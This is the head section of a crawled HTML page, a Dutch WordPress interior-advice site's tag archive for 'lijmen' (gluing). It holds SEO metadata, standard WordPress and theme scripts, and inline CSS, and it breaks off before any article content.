

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interieuradvies-online.nl/tag/lijmen/
body_size: 44008
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-NL"> <!--<![endif]-->
<head>
    <title>lijmen Archieven - Interieuradvies-online.nl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://interieuradvies-online.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://interieuradvies-online.nl/tag/lijmen/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lijmen Archieven - Interieuradvies-online.nl" />
	<meta property="og:url" content="https://interieuradvies-online.nl/tag/lijmen/" />
	<meta property="og:site_name" content="Interieuradvies-online.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://interieuradvies-online.nl/tag/lijmen/","url":"https://interieuradvies-online.nl/tag/lijmen/","name":"lijmen Archieven - Interieuradvies-online.nl","isPartOf":{"@id":"https://interieuradvies-online.nl/#website"},"primaryImageOfPage":{"@id":"https://interieuradvies-online.nl/tag/lijmen/#primaryimage"},"image":{"@id":"https://interieuradvies-online.nl/tag/lijmen/#primaryimage"},"thumbnailUrl":"https://interieuradvies-online.nl/wp-content/uploads/2020/03/Babywieg.jpg","breadcrumb":{"@id":"https://interieuradvies-online.nl/tag/lijmen/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://interieuradvies-online.nl/tag/lijmen/#primaryimage","url":"https://interieuradvies-online.nl/wp-content/uploads/2020/03/Babywieg.jpg","contentUrl":"https://interieuradvies-online.nl/wp-content/uploads/2020/03/Babywieg.jpg","width":960,"height":640,"caption":"Babywieg"},{"@type":"BreadcrumbList","@id":"https://interieuradvies-online.nl/tag/lijmen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://interieuradvies-online.nl/"},{"@type":"ListItem","position":2,"name":"lijmen"}]},{"@type":"WebSite","@id":"https://interieuradvies-online.nl/#website","url":"https://interieuradvies-online.nl/","name":"Interieuradvies-online.nl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://interieuradvies-online.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; feed" href="https://interieuradvies-online.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; reactiesfeed" href="https://interieuradvies-online.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; lijmen tagfeed" href="https://interieuradvies-online.nl/tag/lijmen/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Opmerking: MonsterInsights is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de MonsterInsights instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/interieuradvies-online.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://interieuradvies-online.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://interieuradvies-online.nl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://interieuradvies-online.nl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-newsletter/style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A600%2C700&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://interieuradvies-online.nl/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://interieuradvies-online.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://interieuradvies-online.nl/wp-json/wp/v2/tags/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://interieuradvies-online.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"95bb1e777f","wpRestUrl":"https:\/\/interieuradvies-online.nl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/interieuradvies-online.nl\/wp-admin\/","wpRestNonce":"95bb1e777f","wpRestUrl":"https:\/\/interieuradvies-online.nl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!-- Er is geen amphtml-versie beschikbaar voor deze URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/interieuradvies-online.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/interieuradvies-online.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="Email of gebruikersnaam is incorrect!";
var td_email_incorrect="Email is incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="cda605d0c0";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
